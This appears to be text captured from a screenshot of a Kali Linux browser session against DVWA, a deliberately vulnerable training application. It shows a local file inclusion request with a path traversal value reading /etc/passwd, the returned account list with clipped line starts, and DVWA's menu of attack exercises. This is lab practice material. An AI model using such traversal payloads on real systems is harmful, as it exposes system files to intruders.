 dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd 90%
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
ames:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news
r/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
dmin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Right Ctrl